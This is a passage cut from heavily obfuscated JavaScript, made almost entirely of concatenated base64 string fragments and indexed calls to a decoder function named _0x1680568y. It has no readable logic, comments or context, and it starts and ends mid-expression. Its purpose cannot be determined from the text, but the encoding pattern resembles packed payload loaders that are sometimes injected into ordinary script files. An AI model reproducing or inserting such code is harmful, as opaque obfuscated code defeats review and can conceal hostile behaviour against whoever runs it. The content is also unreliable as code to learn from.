weDJi'+_0x1680568y(0x1fb)+'StHKDB4MzQyLCdxS04lJykrRygweDEzNS'+'wnYihIIycpK0coMHg1MGIsJ0RTNCUnKSt'+'HKDB4MjllLCdlZSlOJykrRygweDY2Mywn'+_0x1680568y(0x389)+'DB4MzJiLCcjVm8jJykrRygweDE3OCwnRF'+'M0JScpK0co')+(_0x1680568y(0x3d0)+'WdMJykrRygweDc0NCwnc3FFRScpK0coMH'+'gzMTYsJ1RdZ0wnKSkrKEcoMHgyZGMsJ1J'+_0x1680568y(0x3f2)+'eDM0ZCwnYihIIycpK0coMHgxNzAsJ3FLT'+'iUnKStHKDB4M2I3LCdSVmlEJykrRygweD'+'Q0YSwnI1ZvIycpK0coMHg2MWQsJ15FR1A'+_0x1680568y(0x1dc)+'OCwndlQ1MScpK0coMHg0ZjQsJ2VlKU4nK'+_0x1680568y(0x27c)+_0x1680568y(0x211)+'HKDB4M2UxLCdQcVIyJykrRygweDM4Miwn'+_0x1680568y(0x39d)+_0x1680568y(0x3d4)+'J3SCcpK0coMHgyNzEsJ3p1ayMnKStHKDB'+'4NDA1LCckQnQkJykrRygweDZkYSwnNjE1'+'cicpK0coMHg1MDcsJ1lCd0gnKStHKDB4M'+_0x1680568y(0x38f)+_0x1680568y(0x3b8)+'yLCdFbDdBJykrRygweDUzMiwnVF1nTCcp'+'K0coMHgyOGYsJzJTZzAnKStHKDB4NTI3L'+'CdpTG5VJykrRygweDEwZiwnRWw3QScpK0'+'coMHg2NzMsJ3V2QCQnKStHKDB4NWE2LCd'+'AVnVWJykrRygweDcwMCwnMypEQicpK0co'+'MHg1NWMsJ0JCbXEnKStHKDB4MWQxLCdGM'+'GZeJykrRygweDQzMSwnNjE1cicpK0coMH'+'g2YjIsJ0ZBOXYnKStHKDB4M2JhLCdMZEx'+_0x1680568y(0x3a7)+'MjYsJ0VsN0EnKStHKDB4NDg3LCdzeF1oJ'+'ykrRygweDJlYiwnMypEQicpK0coMHgzMW'+'IsJyNWbyMn')+('KStHKDB4NTRmLCdpNENmJykrRygweDU2M'+'iwnSHVLUycpK0coMHg1ZjUsJyNWbyMnKS'+'tHKDB4NmJlLCcjVm8jJykrRygweDY4MSw'+'nSnVZWScpK0coMHgzNmQsJ0BWdVYnKStH'+'KDB4NTVlLCdiKEgjJykrRygweDJlMiwnQ'+'U11bCcpK0coMHgyZDIsJ3NxRUUnKStHKD'+_0x1680568y(0x3aa)+_0x1680568y(0x37f)+'MTZmLCc0Y3RJJykrRygweDJiNiwnSnVZW'+'ScpK0coMHg1M2EsJzMqREInKStHKDB4MW'+'JmLCdCOGQyJykrRygweDZlNCwnaFopeic'+'pK0coMHgyYWQsJ2lbKTUnKStHKDB4Nzgy'+_0x1680568y(0x1fc)+_0x1680568y(0x32a)+'dHMnFEJykrRygweDNkNCwnRFM0JScpK0c'+_0x1680568y(0x362)+_0x1680568y(0x344)+'Hg1M2QsJ0ZDSzUnKStHKDB4NWQ5LCcxQj'+'VzJykrRygweDMxMCwnRzJxRCcpK0coMHg'+'1ZWIsJ3V2QCQnKStHKDB4MWRmLCdlNDBp'+'JykrRygweDUzMSwnVjJSZScpK0coMHgzM'+'DYsJ0JCbXEnKStHKDB4NmEwLCdeRUdQJy'+'krRygweDNlOSwnQU11bCcpK0coMHg1N2Y'+_0x1680568y(0x340)+'RygweDM1YywndmhyXScpK0coMHgzYTUsJ'+'0ZDSzUnKStHKDB4NWZlLCdEUzQlJykrRy'+_0x1680568y(0x34b)+'aKXonKStHKDB4NzBhLCdpNENmJykrRygw'+'eDY5NCwnZTQwaScpK0coMHgzMmUsJ0BGe'+'UwnKStHKDB4MTQyLCcxQjVzJykrRygweD'+'YyNiwnQkJt')+('cScpK0coMHg0NGUsJ2VlKU4nKStHKDB4N'+'DRjLCdARnlMJykrRygweDJhOCwnSHVLUy'+'cpK0coMHg1OGUsJ3FLTiUnKStHKDB4Mzk'+'2LCduVUpMJykrRygweDFlYSwnUHFSMicp'+'K0coMHgxYzMsJyRCdCQnKStHKDB4MWJjL'+_0x1680568y(0x228)+'coMHg1N2MsJyRCdCQnKStHKDB4NzEwLCd'+'1dkAkJykrRygweDM5OCwnc3hdaCcpK0co'+'MHg0ODEsJ3FlUkMnKStHKDB4MTcyLCdYU'+_0x1680568y(0x3d9)+'g1ODIsJ0VsN0EnKStHKDB4MTM2LCdZQnd'+_0x1680568y(0x354)+'M2MsJ0JCbXEnKStHKDB4M2VlLCdpWyk1J'+'ykrRygweDY0YywnRWw3QScpK0coMHg2MD'+'EsJ2k0Q2YnKStHKDB4MjM1LCdeRUdQJyk'+'rRygweDQ2MiwnV2N2KScpK0coMHgzODEs'+_0x1680568y(0x32d)+'ygweDVjYiwnRFM0JScpK0coMHgxM2UsJ2'+'U0MGknKStHKDB4MTRlLCdBTXVsJykrRyg'+_0x1680568y(0x3ec)+'dEknKStHKDB4NDM4LCdKdVlZJykrRygwe'+'DQ2YiwndmhyXScpK0coMHg2NjEsJ3V2QC'+_0x1680568y(0x241)+'mNCwnUHFSMicpK0coMHgxZWUsJ2VlKU4n'+'KStHKDB4MzA3LCcyU2cwJykrRygweDQyZ'+'CwnRWlbSicpK0coMHg0ZTMsJ0BGeUwnKS'+'tHKDB4M2JlLCdeRUdQJykrRygweDE4Niw'+'naTRDZicpK0coMHg1MGUsJ0VsN0EnKStH'+'KDB4NTJhLCdGMGZeJykrRygweDI0ZiwnV'+_0x1680568y(0x3f0)+'B4NTc1LCd5')+('VnBnJykrRygweDM4YywnZTQwaScpK0coM'+_0x1680568y(0x342)+'QyJykrRygweDE5NCwnZTQwaScpK0coMHg'+'xZWQsJ2lbKTUnKStHKDB4MjZmLCdAVnVW'+'JykrRygweDYxOSwnaTRDZicpK0coMHgzN'+'2QsJ0BGeUwnKStHKDB4NTBkLCdxS04lJy'+'krRygweDM5ZCwnQFZ1VicpK0coMHg1Yzc'+_0x1680568y(0x368)+'RygweDUwNiwnVF1nTCcpK0coMHg0ZGQsJ'+_0x1680568y(0x1d2)+'gweDU4ZiwnQFZ1VicpK0coMHgyZTgsJ2l'+_0x1680568y(0x381)+_0x1680568y(0x40f)+'GcnKStHKDB4NjY3LCdzcUVFJykrRygweD'+'c3OCwnQFZ1VicpK0coMHg1MjksJ25VSkw'+'nKStHKDB4MWEwLCdARnlMJykrRygweDNi'+'ZiwnV2N2KScpK0coMHg2MzQsJ0cycUQnK'+'StHKDB4MTVmLCd2aHJdJykrRygweDU4Ni'+'wncWVSQycpK0coMHgzNDEsJ2U0MGknKSt'+'HKDB4MTIxLCdZQndIJykrRygweDRkYywn'+'cUtOJScpK0coMHgzMWUsJ3p1ayMnKStHK'+'DB4NjgwLCd1dkAkJykrRygweDY2ZSwndm'+'hyXScpK0coMHg2ZGUsJ0VsN0EnKStHKDB'+'4MTE4LCdCQm1xJykrRygweDI2NCwnJVZb'+_0x1680568y(0x409)+'GM3LCdUXWdMJykrRygweDE3OSwnUHFSMi'+'cpK0coMHgxZmIsJ3Zocl0nKStHKDB4MzA'+'5LCdKdVlZJykrRygweDJmOCwnV2N2KScp'+_0x1680568y(0x33b)+'CdXY3YpJykrRygweDE4NSwnRkNLNScpK0'+'coMHg0ZWUs')+('J0VsN0EnKStHKDB4Mzg0LCd1dkAkJykrR'+'ygweDM4MywnRzJxRCcpK0coMHg0MTUsJ2'+_0x1680568y(0x398)+'weDUyNiwnUHFSMicpK0coMHgxOGIsJyNW'+'byMnKStHKDB4NzY4LCdKdVlZJykrRygwe'+'DVkMywnRzJxRCcpK0coMHgzYTAsJ3FlUk'+'MnKStHKDB4MzU2LCdpNENmJykrRygweDc'+'2YiwnenVrIycpK0coMHgxZDUsJ0VpW0on'+'KStHKDB4MjhkLCdKVUNlJykrRygweDQwO'+'SwnaUxuVScpK0coMHgyNzUsJ0VpW0onKS'+'tHKDB4NWVhLCdQcVIyJykpKyhHKDB4NTc'+'zLCdGQTl2JykrRygweDY0MSwnRFM0JScp'+_0x1680568y(0x232)+_0x1680568y(0x2aa)+'coMHgxOWEsJ3FLTiUnKStHKDB4MTYyLCd'+_0x1680568y(0x2cc)+'MHg1M2IsJ0RTNCUnKStHKDB4MzM2LCdYU'+'FFrJykrRygweDQwYywnaUxuVScpK0coMH'+'g0ZTEsJ0VpW0onKStHKDB4NjA0LCdCOGQ'+'yJykrRygweDNmYiwnMlNnMCcpK0coMHg0'+'ZDMsJzRjdEknKStHKDB4MWE3LCdFbDdBJ'+_0x1680568y(0x20e)+'QsJ0h1S1MnKStHKDB4NGIyLCdlZSlOJyk'+'rRygweDQ1ZCwnRzJxRCcpK0coMHgxODks'+'J25VSkwnKStHKDB4NGVkLCd5REZwJykrR'+'ygweDc2NSwnUHFSMicpK0coMHgzOGEsJ0'+_0x1680568y(0x408)+'weDI2YywnTGRMVCcpK0coMHg1NGEsJ2ha'+'KXonKStHKDB4MjA3LCdQcVIyJykrRygwe'+_0x1680568y(0x28b)+'snKStHKDB4')+('MjFkLCd6dWsjJykrRygweDZiNSwnRWw3Q'+_0x1680568y(0x399)+'U1LCdCOGQyJykrRygweDUxMiwnNjE1cic'+'pK0coMHgxYzgsJ0VpW0onKStHKDB4MmU1'+_0x1680568y(0x25d)+'0coMHgyYTAsJ1djdiknKStHKDB4M2MzLC'+'dARnlMJykrRygweDVmNywnQFZ1VicpK0c'+'oMHgzOTIsJ3lWcGcnKStHKDB4NWI0LCd2'+'aHJdJykrRygweDMzOCwnVjJSZScpK0coM'+'HgyYzMsJ3FLTiUnKStHKDB4MTBhLCdlND'+'BpJykrRygweDc1NSwnJEJ0JCcpK0coMHg'+'2NmIsJ0p1WVknKStHKDB4MjMwLCd2VDUx'+'JykrRygweDViYiwndlQ1MScpK0coMHg1M'+'zAsJ0ZBOXYnKStHKDB4NmJkLCdXY3YpJy'+'krRygweDUwZiwnSHVLUycpK0coMHgyYWE'+'sJzYxNXInKStHKDB4NDZmLCd5REZwJykr'+_0x1680568y(0x338)+'3N4XWgnKStHKDB4NzRkLCdpTG5VJykrRy'+'gweDFmYywnVF1nTCcpK0coMHgzMGQsJ0p'+'VQ2UnKStHKDB4NDk3LCd2aHJdJykrRygw'+'eDI0MiwnUHFSMicpK0coMHg0ODAsJ2lMb'+'lUnKStHKDB4NmNlLCd1dkAkJykrRygweD'+_0x1680568y(0x37b)+'nKStHKDB4MzhmLCdAVnVWJykrRygweDcy'+_0x1680568y(0x1ce)+'StHKDB4NWVkLCczKkRCJykrRygweDFiNS'+_0x1680568y(0x23a)+'HKDB4NmY1LCdGMGZeJykrRygweDYxNywn'+'ZTQwaScpK0coMHg2YWIsJ3lERnAnKStHK'+'DB4NTg3LCdFbDdBJykrRygweDcyYiwnc3'+'hdaCcpK0co')+('MHgzNWYsJ0VpW0onKStHKDB4MmNlLCd5V'+'nBnJykrRygweDQ5MiwnQFZ1VicpK0coMH'+'g2NTAsJ0YwZl4nKStHKDB4NDdmLCc0Y3R'+_0x1680568y(0x2ba)+'NzIsJ2haKXonKStHKDB4M2NlLCdKVUNlJ'+'ykrRygweDVjYywnTGRMVCcpK0coMHgxZj'+'EsJ1djdiknKStHKDB4MzU5LCdpWyk1Jyk'+_0x1680568y(0x24b)+'J3FlUkMnKStHKDB4NjI0LCdFaVtKJykrR'+'ygweDU5OSwnRWw3QScpK0coMHgyNWUsJ3'+'FlUkMnKStHKDB4NjBhLCdXY3YpJykrRyg'+'weDRiNywnI1ZvIycpK0coMHgyNTQsJ0RT'+_0x1680568y(0x1f5)+'Dc1ZCwnQkJtcScpK0coMHgzMTcsJ0YwZl'+'4nKStHKDB4NjdkLCczKkRCJykrRygweDU'+'0NSwndlQ1MScpK0coMHg0ZDgsJ0cycUQn'+_0x1680568y(0x31a)+_0x1680568y(0x20b)+'tHKDB4MjRjLCdSVmlEJykrRygweDVjMCw'+'nJEJ0JCcpK0coMHg1MzMsJ0VsN0EnKStH'+'KDB4NmQ5LCdEUzQlJykrRygweDZlYywnW'+'FBRaycpK0coMHgyNjAsJ3p1ayMnKStHKD'+_0x1680568y(0x2ea)+'rIycpK0coMHg2YTYsJyVWWyUnKStHKDB4'+_0x1680568y(0x22f)+'ScpK0coMHg2YjMsJ0BWdVYnKStHKDB4NT'+'FkLCdIdUtTJykrRygweDRhZiwnXkVHUCc'+'pK0coMHg1MDUsJ2VlKU4nKStHKDB4NGEw'+'LCd1dkAkJykrRygweDEzOCwnSlVDZScpK'+'0coMHgzZWMsJ3p1ayMnKStHKDB4Nzc0LC'+'dlZSlOJykr')+(_0x1680568y(0x3c9)+'3FLTiUnKStHKDB4NDg1LCdQcVIyJykrRy'+'gweDFjMiwnVjJSZScpK0coMHg0OGUsJ2V'+'lKU4nKStHKDB4NzU5LCd5VnBnJykrRygw'+'eDQwYiwnRjBmXicpK0coMHg0OGYsJ0cyc'+'UQnKStHKDB4M2E3LCckQnQkJykrRygweD'+_0x1680568y(0x2bc)+'nKStHKDB4NTY5LCd5REZwJykrRygweDU4'+'NSwnWUJ3SCcpK0coMHg2Y2QsJ0pVQ2UnK'+_0x1680568y(0x1e9)+'N0aW9uKG4sbyl7cmV0dXJuIG4rbzt9LGR'+'bRygweDI3ZSwnRWw3QScpXT1mdW5jdGlv'+'bihuLG8pe3JldHVybiBuK287fSxkW0coM'+'Hg2ODIsJ2IoSCMnKV09ZnVuY3Rpb24obi'+'xvKXtyZXR1cm4gbitvO30sZFtHKDB4NDU'+_0x1680568y(0x2f9)+_0x1680568y(0x2ae)+'T1HKDB4MzE1LCcyU2cwJykrRygweDIxYS'+'wneURGcCcpK0coMHg1YmEsJ0h1S1MnKSt'+'HKDB4M2U1LCdxS04lJykrRygweDVhYSwn'+'RWlbSicpK0coMHg2NzUsJ3p1ayMnKStHK'+'DB4MzM0LCdKdVlZJykrRygweDI2Niwnbl'+'VKTCcpK0coMHg2NzcsJ3N4XWgnKStHKDB'+'4NTU5LCdpTG5VJykrRygweDJhOSwneVZw'+_0x1680568y(0x3ee)+'WE1LCdzcUVFJykrRygweDJkNSwnQEZ5TC'+'cpK0coMHgyNDQsJ0ZBOXYnKStHKDB4NWQ'+'xLCdiKEgjJykrRygweDQxYSwnUlZpRCcp'+_0x1680568y(0x1df)+'CczKkRCJykrRygweDJlYSwnMUI1cycpK0'+'coMHg0NTMs')+('J0p1WVknKStHKDB4MjQzLCdEUzQlJykrR'+'ygweDQ0NywnRjBmXicpK0coMHgzNzksJ1'+_0x1680568y(0x245)+'weDE3YiwnRWw3QScpK0coMHgzOWIsJ3V2'+'QCQnKStHKDB4MjRkLCdpNENmJykrRygwe'+_0x1680568y(0x3de)+'knKStHKDB4NDM1LCcyU2cwJykrRygweDQ'+'wNiwnRFM0JScpK0coMHgyNDksJ1lCd0gn'+_0x1680568y(0x28a)+'iwnV2N2KScpK0coMHg3MGIsJyNWbyMnKS'+'tHKDB4NzNiLCdHMnFEJykrRygweDRjMSw'+'nRzJxRCcpK0coMHgzYzUsJ0RTNCUnKStH'+'KDB4MzJjLCc0Y3RJJykrRygweDM2YiwnS'+_0x1680568y(0x355)+'B4M2Y3LCdHMnFEJykrRygweDNlNiwnRjB'+'mXicpK0coMHgzZGUsJyNWbyMnKStHKDB4'+'NmEyLCdFbDdBJykrRygweDYwMiwnQEZ5T'+_0x1680568y(0x31f)+'QwLCdzcUVFJykrRygweDZkZiwncUtOJSc'+'pK0coMHgzNjgsJzRjdEknKStHKDB4NDFm'+'LCdMZExUJykrRygweDE0NSwnRkE5dicpK'+_0x1680568y(0x3a0)+'dlZSlOJykrRygweDYyYywneVZwZycpK0c'+'oMHg2NGUsJ0BWdVYnKStHKDB4MWRhLCd2'+_0x1680568y(0x312)+'Hg0NDgsJ0p1WVknKStHKDB4NWJjLCdxS0'+'4lJykrRygweDZjYSwndXZAJCcpK0coMHg'+'2NzIsJ3NxRUUnKStHKDB4NDkzLCdFaVtK'+'JykrRygweDM2NSwnRWlbSicpK0coMHg0Y'+'TgsJ1BxUjInKStHKDB4MmI1LCclVlslJy'+'krRygweDM5')+('MCwndlQ1MScpK0coMHgzMDIsJ2VlKU4nK'+'StHKDB4NDUxLCdzcUVFJykrRygweDY0Mi'+_0x1680568y(0x1ea)+'HKDB4MzY2LCclVlslJykrRygweDVjMSwn'+'UlZpRCcpK0coMHgyOGIsJ15FR1AnKStHK'+'DB4M2M0LCdQcVIyJykrRygweDc2NiwnSl'+'VDZScpK0coMHg2NTEsJ1BxUjInKStHKDB'+'4M2MwLCdxZVJDJykrRygweDZmMywnc3FF'+_0x1680568y(0x302)+'DUwLCd5VnBnJykrRygweDY0NSwnQEZ5TC'+'cpK0coMHgxYWMsJzMqREInKStHKDB4MzU'+'xLCdIdUtTJykrRygweDcxNiwnenVrIycp'+'K0coMHg3M2MsJ0BGeUwnKStHKDB4MTkwL'+_0x1680568y(0x267)+'coMHgzMjMsJyVWWyUnKStHKDB4M2IyLCd'+'HMnFEJykrRygweDE3ZCwnNGN0SScpK0co'+_0x1680568y(0x284)+'kAkJykrRygweDU2MywnSlVDZScpK0coMH'+'g3MTUsJ1djdiknKStHKDB4NDRiLCdlNDB'+'pJykrRygweDM5NCwnMlNnMCcpK0coMHgz'+'ZmYsJ25VSkwnKStHKDB4NDQ0LCdQcVIyJ'+'ykrRygweDE1NSwnQU11bCcpK0coMHg2Nm'+'YsJ1RdZ0wnKStHKDB4MTkxLCdiKEgjJyk'+'rRygweDM1NCwnYihIIycpK0coMHg3NzMs'+'JzRjdEknKStHKDB4NjlhLCd5VnBnJykrR'+'ygweDFlMSwnVF1nTCcpK0coMHgyOTMsJz'+'FCNXMnKStHKDB4NWE3LCdMZExUJykrRyg'+'weDQ2OCwnJEJ0JCcpK0coMHg3OGEsJ0ZD'+_0x1680568y(0x35b)+_0x1680568y(0x2f2)+'MnKStHKDB4')+('MWUyLCdpTG5VJykrRygweDQ3OSwneVZwZ'+'ycpK0coMHgyNTMsJyNWbyMnKStHKDB4Nm'+'I2LCd5VnBnJykrRygweDFlNSwnQjhkMic'+'pK0coMHg0NzYsJ0pVQ2UnKStHKDB4MWZh'+'LCd6dWsjJykrRygweDIzMywnMlNnMCcpK'+'0coMHg2NGQsJ0BWdVYnKStHKDB4NDc3LC'+'dzcUVFJykrRygweDRkNiwnJVZbJScpK0c'+'oMHgzYzksJ2haKXonKStHKDB4NTJkLCdz'+'eF1oJykrRygweDQ5OCwnc3hdaCcpK0coM'+'HgzZDIsJ0FNdWwnKStHKDB4NjJlLCd5RE'+_0x1680568y(0x1f2)+_0x1680568y(0x414)+'JykrRygweDYyYSwnZWUpTicpK0coMHgyY'+'TEsJ0VsN0EnKStHKDB4NDFiLCcxQjVzJy'+'krRygweDM4ZCwnV2N2KScpK0coMHg0MTc'+'sJ1YyUmUnKStHKDB4M2FkLCdAVnVWJykr'+'RygweDY5OCwnQkJtcScpK0coMHgzZmQsJ'+'3lERnAnKStHKDB4MjE1LCdIdUtTJykrRy'+'gweDIxOCwnSnVZWScpK0coMHg1MjgsJ3l'+'WcGcnKStHKDB4NDlhLCdzcUVFJykrRygw'+_0x1680568y(0x1ec)+'mUnKStHKDB4MjBmLCcjVm8jJykrRygweD'+_0x1680568y(0x239)+'nKStHKDB4Mzg3LCdBTXVsJykrRygweDNi'+_0x1680568y(0x28f)+'StHKDB4M2VhLCc0Y3RJJykrRygweDI4OC'+'wnI1ZvIycpK0coMHgxNDYsJ3N4XWgnKSt'+'HKDB4NzdiLCdCOGQyJykrRygweDMzZiwn'+_0x1680568y(0x30f)+'DB4MjEwLCdBTXVsJykrRygweDM0OCwnQF'+'Z1VicpK0co')+('MHgzYjgsJ3FlUkMnKStHKDB4MjY5LCcxQ'+_0x1680568y(0x263)+_0x1680568y(0x38b)+_0x1680568y(0x3b9)+'MzYsJyVWWyUnKStHKDB4MjA0LCdYUFFrJ'+'ykrRygweDE0OCwnUHFSMicpK0coMHg2YT'+'csJ0ZDSzUnKStHKDB4MzI0LCczKkRCJyk'+'rRygweDZkMiwnRkE5dicpK0coMHgyMWYs'+_0x1680568y(0x278)+'ygweDc4YiwnZTQwaScpK0coMHg1MmUsJ0'+'YwZl4nKStHKDB4NDAzLCdKVUNlJykrRyg'+'weDVlYywnZWUpTicpK0coMHgyMjUsJ3Zo'+'cl0nKStHKDB4NzExLCd6dWsjJykrRygwe'+'DQzOSwndXZAJCcpK0coMHgyMDAsJzYxNX'+'InKStHKDB4NjVkLCdQcVIyJykrRygweDQ'+'3NSwnVF1nTCcpK0coMHgyMzgsJ0p1WVkn'+_0x1680568y(0x34c)+_0x1680568y(0x1cc)+_0x1680568y(0x221)+'nenVrIycpK0coMHgyMGMsJ0RTNCUnKStH'+_0x1680568y(0x2f7)+_0x1680568y(0x3c1)+_0x1680568y(0x2d3)+'IIycpK0coMHg1YjIsJzMqREInKStHKDB4'+'MzA1LCdYUFFrJykrRygweDI4ZSwnc3FFR'+_0x1680568y(0x3d1)+'Y3ZSwneURGcCcpK0coMHg1MTcsJ15FR1A'+_0x1680568y(0x2c9)+'ZSwnJVZbJScpK0coMHg1YzYsJ0YwZl4nK'+'StHKDB4NTU4LCdSVmlEJykrRygweDczMC'+'wnTGRMVCcp')+('K0coMHgxZjAsJ3p1ayMnKStHKDB4NTY0L'+'CdYUFFrJykrRygweDIwYiwnRjBmXicpK0'+_0x1680568y(0x297)+_0x1680568y(0x2fa)+'MHgzMDQsJ0h1S1MnKStHKDB4NzA0LCcyU'+_0x1680568y(0x251)+_0x1680568y(0x248)+_0x1680568y(0x40e)+_0x1680568y(0x210)+'ykrRygweDRhYiwnSHVLUycpK0coMHgzMG'+'IsJ1lCd0gnKStHKDB4NzRmLCdpNENmJyk'+'rRygweDY0OCwnNGN0SScpK0coMHgzZWQs'+'JzJTZzAnKStHKDB4MzdmLCdKVUNlJykrR'+_0x1680568y(0x2d8)+_0x1680568y(0x1eb)+'weDZmNywnNjE1cicpK0coMHgyNTYsJ3ZU'+'NTEnKStHKDB4NWVmLCdlNDBpJykrRygwe'+'DZiNywnenVrIycpK0coMHg0OGMsJ0RTNC'+_0x1680568y(0x3a8)+'wMywndmhyXScpK0coMHg2YWYsJ1lCd0gn'+'KStHKDB4NmMyLCdlZSlOJykrRygweDUzZ'+'iwnZWUpTicpK0coMHgzZmEsJ3N4XWgnKS'+_0x1680568y(0x3e0)+'ndXZAJCcpK0coMHg2YzksJ1YyUmUnKStH'+'KDB4NTU0LCdlZSlOJykrRygweDViZSwna'+'VspNScpK0coMHg3NzEsJ25VSkwnKStHKD'+'B4NjFlLCd5VnBnJykrRygweDMxYSwnaTR'+'DZicpK0coMHgxODIsJ0RTNCUnKStHKDB4'+'M2E4LCdSVmlEJykrRygweDQyMCwnRkNLN'+'ScpK0coMHg1MjMsJ3p1ayMnKStHKDB4ND'+_0x1680568y(0x3dd))+('JykrRygweDQyZSwnTGRMVCcpK0coMHg0Z'+'WIsJyVWWyUnKStHKDB4MzAxLCdGMGZeJy'+_0x1680568y(0x233)+'sJ3FLTiUnKStHKDB4Njg4LCd2VDUxJykr'+'RygweDY0NiwnaFopeicpK0coMHgzY2QsJ'+_0x1680568y(0x319)+_0x1680568y(0x391)+_0x1680568y(0x2e3)+'eDJlZiwnQkJtcScpK0coMHg2MGUsJ2IoS'+'CMnKStHKDB4MTliLCd1dkAkJykrRygweD'+'FlZiwnRWw3QScpK0coMHg0MTIsJ3V2QCQ'+'nKStHKDB4MTk5LCcyU2cwJykrRygweDI5'+'NCwnZWUpTicpK0coMHg3M2EsJzYxNXInK'+_0x1680568y(0x2b8)+'wndmhyXScpK0coMHg0YTEsJ1lCd0gnKSt'+'HKDB4MjgyLCc0Y3RJJykrRygweDc2Nywn'+'RjBmXicpK0coMHg2YzgsJ0BGeUwnKStHK'+'DB4MTA3LCdxZVJDJykrRygweDJhYywnWU'+'J3SCcpK0coMHg3MWQsJ0VsN0EnKStHKDB'+_0x1680568y(0x21b)+'MCcpK0coMHg0YjgsJ2k0Q2YnKStHKDB4N'+'DQxLCdKVUNlJykrRygweDVkNCwnQEZ5TC'+'cpK0coMHgxMjUsJ25VSkwnKStHKDB4Mzg'+'1LCdEUzQlJykrRygweDQzMiwnSHVLUycp'+'K0coMHgyZWMsJ0YwZl4nKStHKDB4MmIxL'+'CdMZExUJykrRygweDE1YywnUHFSMicpK0'+'coMHg2OGYsJ2VlKU4nKStHKDB4MzdlLCd'+'6dWsjJykrRygweDY3OCwnUlZpRCcpK0co'+_0x1680568y(0x317)+_0x1680568y(0x2cd)+'g2MjMsJzRj')+('dEknKStHKDB4NmY0LCdIdUtTJykrRygwe'+_0x1680568y(0x36c)+'onKStHKDB4MTI4LCdSVmlEJykrRygweDN'+_0x1680568y(0x1ed)+_0x1680568y(0x356)+_0x1680568y(0x1f3)+'tHKDB4NWE1LCdoWil6JykrRygweDIwZCw'+'nWUJ3SCcpK0coMHg3N2MsJ1djdiknKStH'+'KDB4NTA5LCdxZVJDJykrRygweDVlOCwne'+_0x1680568y(0x24d)+'B4MTJlLCdzeF1oJykrRygweDI3ZiwnZWU'+'pTicpK0coMHgxMWYsJ1djdiknKStHKDB4'+'NmIwLCdGQ0s1JykrRygweDVhMywnMypEQ'+'icpK0coMHgxZWMsJ3FlUkMnKStHKDB4Mm'+'ZiLCd5VnBnJykrRygweDRiYSwndlQ1MSc'+'pK0coMHg0ZjYsJ3FLTiUnKStHKDB4MmFi'+'LCdxS04lJykrRygweDc1ZSwnUlZpRCcpK'+'0coMHg3NzcsJ3NxRUUnKStHKDB4NTE2LC'+'d5VnBnJykrRygweDRmMiwnWFBRaycpK0c'+'oMHg0NDUsJ0JCbXEnKStHKDB4NzM2LCdl'+_0x1680568y(0x2bb)+'HgyMTMsJ25VSkwnKStHKDB4NGQyLCdGQT'+_0x1680568y(0x3e8)+'0NWYsJ1hQUWsnKStHKDB4NDY5LCdlZSlO'+'JykrRygweDIwYSwnRkNLNScpK0coMHgzY'+'zcsJ1JWaUQnKStHKDB4NWQ4LCd5REZwJy'+_0x1680568y(0x236)+'sJ2IoSCMnKStHKDB4NWZiLCdAVnVWJykr'+'RygweDc2ZSwnNGN0SScpK0coMHgxYmUsJ'+'zRjdEknKStHKDB4NThiLCdXY3YpJykrRy'+_0x1680568y(0x2ff))+(_0x1680568y(0x372)+'DB4NDExLCdpWyk1JykrRygweDI5YywnQk'+'JtcScpK0coMHgyZDEsJ25VSkwnKStHKDB'+'4M2QwLCdBTXVsJykrRygweDU2YiwnVjJS'+'ZScpK0coMHgyMDgsJ0ZBOXYnKStHKDB4N'+'WJmLCclVlslJykrRygweDM2OSwnSnVZWS'+'cpK0coMHgyNjIsJyVWWyUnKStHKDB4NmM'+'3LCd5REZwJykrRygweDI3YiwncUtOJScp'+'K0coMHgyMDEsJ2VlKU4nKStHKDB4NmZjL'+'CdZQndIJykrRygweDU1NywnQkJtcScpK0'+'coMHgyZGUsJyNWbyMnKStHKDB4NGZhLCd'+'pNENmJykrRygweDI0NywnMUI1cycpK0co'+'MHg0MDEsJ2haKXonKStHKDB4NGRlLCdZQ'+'ndIJykrRygweDFkMywndmhyXScpK0coMH'+'g0NTQsJ3ZUNTEnKStHKDB4NjhiLCdFaVt'+'KJykrRygweDNiMCwnNGN0SScpK0coMHg3'+'M2UsJ0RTNCUnKStHKDB4NGFlLCdCQm1xJ'+'ykrRygweDEwOSwndXZAJCcpK0coMHg2ND'+'csJ3N4XWgnKStHKDB4NDNkLCdxS04lJyk'+_0x1680568y(0x22d)+'J0VsN0EnKStHKDB4NjM5LCdpWyk1JykrR'+'ygweDYyNSwnenVrIycpK0coMHgxMGIsJ2'+_0x1680568y(0x33a)+_0x1680568y(0x1e3)+'NXMnKStHKDB4NGVhLCdAVnVWJykrRygwe'+_0x1680568y(0x363)+_0x1680568y(0x35e)+_0x1680568y(0x3ff)+'KStHKDB4NTUxLCdoWil6JykrRygweDM5O'+'SwnenVrIycpK0coMHgzOTMsJ0h1S1MnKS'+'tHKDB4NjVj')+('LCcxQjVzJykrRygweDI4MSwnQjhkMicpK'+'0coMHgyOWYsJzMqREInKStHKDB4NjE4LC'+'d5VnBnJykrRygweDEyYiwnQU11bCcpKSs'+_0x1680568y(0x38c)+'J1djdiknKStHKDB4Njc2LCdHMnFEJykrR'+'ygweDI4NCwnVF1nTCcpK0coMHg3MDcsJz'+'YxNXInKStHKDB4MTBlLCdHMnFEJykrRyg'+'weDJkZiwnQEZ5TCcpK0coMHgzNGIsJ3Nx'+'RUUnKStHKDB4NmU3LCdCQm1xJykrRygwe'+'DU4NCwnI1ZvIycpK0coMHgxMTUsJyVWWy'+'UnKStHKDB4NmYwLCc2MTVyJykrRygweDZ'+'lNSwneURGcCcpK0coMHg0MmYsJ25VSkwn'+'KStHKDB4NzQ3LCdAVnVWJykrRygweDIwO'+_0x1680568y(0x255)+'tHKDB4MjRlLCcyU2cwJykrRygweDI0OCw'+'nRkE5dicpK0coMHgzMjEsJ1RdZ0wnKStH'+_0x1680568y(0x301)+'lQ1MScpK0coMHg1YWMsJ2lbKTUnKStHKD'+'B4MWJiLCdCOGQyJykrRygweDJlNiwnWUJ'+'3SCcpK0coMHg1YWYsJ2lMblUnKStHKDB4'+'MjlkLCdKdVlZJykrRygweDJlZCwnWUJ3S'+_0x1680568y(0x1ee)+_0x1680568y(0x311)+_0x1680568y(0x308)+'LCckQnQkJykrRygweDQzNywnRWw3QScpK'+'0coMHgzM2IsJ0VsN0EnKStHKDB4MTUxLC'+'dCOGQyJykrRygweDc1MSwnaUxuVScpK0c'+'oMHg0YmMsJ1RdZ0wnKStHKDB4MzgwLCdz'+_0x1680568y(0x361)+'HgyM2IsJ0JCbXEnKStHKDB4Mjk1LCdzeF'+'1oJykrRygw')+('eDYxYywndmhyXScpK0coMHg2ZjgsJ25VS'+'